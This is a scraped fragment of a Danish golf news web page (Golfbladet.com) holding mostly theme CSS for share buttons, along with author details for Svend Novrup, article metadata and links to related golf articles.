.td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Ffantastisk-golfweekend%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fantastisk+golfweekend&url=https%3A%2F%2Fwww.golfbladet.com%2Ffantastisk-golfweekend%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/fantastisk-golfweekend/&amp;media=https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg&description=Fantastisk+golfweekend" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fantastisk+golfweekend %0A%0A https://www.golfbladet.com/fantastisk-golfweekend/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/lucas-ude-nanna-inde-tre-til-finale-i-jordan/">Lucas ude, Nanna inde, tre til finale i Jordan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/masters-respekten-for-amatoerer/">Masters: Respekten for amatører</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2019-04-06T08:54:12+02:00"><meta itemprop="dateModified" content="2019-04-06T08:56:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/fantastisk-golfweekend/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Fantastisk golfweekend"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg"><meta itemprop="width" content="4608"><meta itemprop="height" content="3456"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5005,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "1535";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "171";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
